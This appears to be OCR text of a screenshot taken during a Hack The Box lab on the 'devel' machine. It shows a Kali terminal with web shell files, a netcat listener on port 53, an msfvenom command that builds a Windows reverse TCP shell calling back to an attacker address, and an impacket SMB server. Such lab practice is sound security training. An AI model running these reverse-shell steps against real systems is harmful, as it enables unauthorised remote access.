 [Windows+Privilege+Es... notes.ctb - /home/kali/ht... ASPX Shell - Mozilla Fir... *Untitled 1 - Mousepad kali@kali: ~/htb/boxes/d... Documents - File Manag... 08:57 AM 47%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
kali@kali:~/htb/boxes/devel$ ls
an4kein an4kein1.txt an4kein.txt antak.aspx CmdAsp.asp nmap reverse.exe shell.aspx
kali@kali:~/htb/boxes/devel$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
kali@kali:~/htb/boxes/devel$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=53 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: reverse.exe
kali@kali:~/htb/boxes/devel$ impacket-smbserver tools .
[HTB] 0:vpn 1:bash* 2:bash- "kali" 08:57 05-Sep-20